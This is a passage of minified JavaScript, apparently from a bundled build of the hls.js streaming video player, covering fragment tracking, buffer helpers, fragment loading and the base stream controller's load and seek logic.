this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(a.prototype,o),l&&J(a,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===D.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var a=i.length;a--;){var n=i[a],s=n?n.end:r.appendedPTS;if(n.start<=t&&void 0!==s&&t<=s)return a>9&&(this.activeParts=i.slice(a-9)),n}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),a=i.length;a--;){var n=r[i[a]];if((null==n?void 0:n.body.type)===e&&n.buffered){var s=n.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n)if(n.buffered){var s=n.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(n.body),r}))}else n.body.type===r&&i.removeFragment(n.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,a=t.part;if(r&&"initSegment"!==i.sn){var n=nt(i),s=this.fragments[n];s&&(Object.keys(r).forEach((function(t){var n=i.elementaryStreams[t];if(n){var o=r[t],l=null!==a||!0===n.partial;s.range[t]=e.getBufferedTimes(i,a,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=nt(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var a={time:[],partial:r},n=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||n,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(n<d&&s>h)a.partial=!0,a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return a},e.getPartialFragment=function(t){var e,r,i,a=null,n=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&at(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),n<=e&&(a=u.body,n=e)))})),a},e.getState=function(t){var e=nt(t),r=this.fragments[e];return r?r.buffered?at(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=nt(t),i=this.fragments[r];if(!i||i.backtrack)return null;var a=i.backtrack=e||i.loaded;return i.loaded=null,a},e.getBacktrackData=function(t){var e=nt(t),r=this.fragments[e];if(r){var i,a=r.backtrack;if(null!=a&&null!==(i=a.payload)&&void 0!==i&&i.byteLength)return a;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var a=nt(r);this.fragments[a]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,a=e.part,n=e.timeRanges;if(i.type===D.b.MAIN)if(this.activeFragment=i,a){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(a)}else this.activeParts=null;this.timeRanges=n,Object.keys(n).forEach((function(t){var e=n[t];if(r.detectEvictedFragments(t,e),!a)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=nt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n&&n.buffered){var s=n.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=nt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function at(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function nt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),a=0;a<i.length;a++)if(r>=i.start(a)&&r<=i.end(a))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var a,n=t.getBuffered(e),s=[];for(a=0;a<n.length;a++)s.push({start:n.start(a),end:n.end(a)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var a=0;a<t.length;a++){var n=i.length;if(n){var s=i[n-1].end;t[a].start-s<r?t[a].end>s&&(i[n-1].end=t[a].end):i.push(t[a])}else i.push(t[a])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,a,n){void 0===i&&(i=0),void 0===a&&(a=-1),void 0===n&&(n=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=a,this.partial=n};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,a=r.length;i<a;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var a=function(t,e){for(var r=null,i=0,a=t.length;i<a;i++){var n=t[i];if(n&&n.cc===e){r=n;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(a.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&ft(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),dt(n,t))}}var gt={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){var s=e(n=t[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};function vt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(yt(e,r,n))return n}return null}function pt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(t?a=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(a=e[0]),a&&0===mt(r,i,a))return a;var n=gt.search(e,mt.bind(null,r,i));return n||a}function mt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function yt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function Tt(t){var e="function"==typeof Map?new Map:void 0;return(Tt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,Lt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),St(i,t)})(t)}function Et(t,e,r){return(Et=bt()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&St(a,r.prototype),a}).apply(null,arguments)}function bt(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function St(t,e){return(St=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Lt(t){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var At=Math.pow(2,17),Rt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=n?new n(a):new o(a),h=kt(t),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,a,n,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:a}))},onAbort:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:a}))},onTimeout:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:a}))},onProgress:function(r,i,a,n){e&&e({frag:t,part:null,payload:a,networkDetails:n})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=n?new n(a):new o(a),d=kt(t,e),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};e.stats=h.stats,h.load(d,c,{onSuccess:function(a,n,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:a.data,networkDetails:o};r(u),l(u)},onError:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:n}))},onAbort:function(r,a,n){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:n}))},onTimeout:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:n}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,a=i.total;if(r.loaded+=i.loaded,a){var n=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/a),n),o=(n-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(i.rangeStart=n,i.rangeEnd=s),i}var Dt=function(t){var e,r;function i(e){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=t.call.apply(t,[this].concat(a))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,St(e,r),i}(Tt(Error)),_t=r(15),It={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function Ct(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wt(t,e){return(wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ot="STOPPED",xt="IDLE",Pt="KEY_LOADING",Ft="FRAG_LOADING",Mt="FRAG_LOADING_WAITING_RETRY",Nt="WAITING_TRACK",Ut="PARSING",Bt="PARSED",Gt="BACKTRACKING",Kt="ENDED",jt="ERROR",Ht="WAITING_INIT_PTS",Vt="WAITING_LEVEL",Wt=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this)||this).hls=void 0,a.fragPrevious=null,a.fragCurrent=null,a.fragmentTracker=void 0,a.transmuxer=null,a._state=Ot,a.media=void 0,a.mediaBuffer=void 0,a.config=void 0,a.bitrateTest=!1,a.lastCurrentTime=0,a.nextLoadPosition=0,a.startPosition=0,a.loadedmetadata=!1,a.fragLoadError=0,a.retryDate=0,a.levels=null,a.fragmentLoader=void 0,a.levelLastLoaded=null,a.startFragRequested=!1,a.decrypter=void 0,a.initPTS=[],a.onvseeking=null,a.onvended=null,a.logPrefix="",a.log=void 0,a.warn=void 0,a.logPrefix=i,a.log=o.b.log.bind(o.b,i+":"),a.warn=o.b.warn.bind(o.b,i+":"),a.hls=e,a.fragmentLoader=new Rt(e.config),a.fragmentTracker=r,a.config=e.config,a.decrypter=new _t.a(e,e.config),e.on(n.a.KEY_LOADED,a.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(a)),a}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,wt(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ot},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var a=i.getState(r);return a===tt.PARTIAL||a===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ot&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Kt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Pt&&e.frag===this.fragCurrent&&this.levels){this.state=xt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Ot,this.hls.off(n.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Pt,this.fragCurrent=t,this.hls.trigger(n.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(n.a.FRAG_LOADED,e),i.state===Gt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Gt||!i.fragCurrent&&r===Ut)&&(i.fragmentTracker.removeFragment(t),i.state=xt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(n.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,a=r.payload,s=t.decryptdata;if(a&&a.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(a),s.key.buffer,s.iv.buffer).then((function(e){var a=self.performance.now();return i.trigger(n.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:a}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,a=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=xt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&a.trigger(n.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+It.toString(lt.getBuffered(r))),this.state=xt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,a=t.partsLoaded,n=!a||0===a.length||a.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!n);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var a=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];a.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;a.hls.trigger(n.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(n.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ut){var r=e.frag,i=e.part,a=e.level,n=self.performance.now();r.stats.parsing.end=n,i&&(i.stats.parsing.end=n),this.updateLevelTiming(r,i,a,t.partial)}else this.fragCurrent||(this.state=xt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,a=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var n=e[r],s=a>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var a=i.length;a--;){var n=i[a];if(n.index===r&&n.fragment.sn===e)return n}return null}(n,i,a):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,a=i.fragments[e-i.startSN];return a||((a=i.fragmentHint)&&a.sn===e?a:e<i.startSN&&r&&r.sn===e?r:null)}(n,i,this.fragCurrent);return o?{frag:o,part:s,level:n}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Ut){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=Object(l.a)(a,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(n.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),a=t.duration,n=Math.min(2*this.config.maxFragLookUpTolerance,.25*a),s=Math.max(Math.min(t.start-n,i.end-n),r+n);t.start-s>n&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(a.a)(i))return null;var n=lt.bufferInfo(t,i,r.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&n.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(n.nextStart,r.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,a=e.fragments,n=a.length;if(!n)return null;var s,o=this.config,l=a[0].start;if(e.live){var u=o.initialLiveManifestSize;if(n<u)return this.warn("Not enough fragments to start playback (have: "+n+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,a),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=a[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,a=!1,n=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(n=n&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(a||l.independent||n)&&l.fragment===e&&(i=s),a=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=vt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var a=r.sn+1;if(a>=t.startSN&&a<=t.endSN){var n=e[a-t.startSN];r.cc===n.cc&&(i=n,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return gt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: 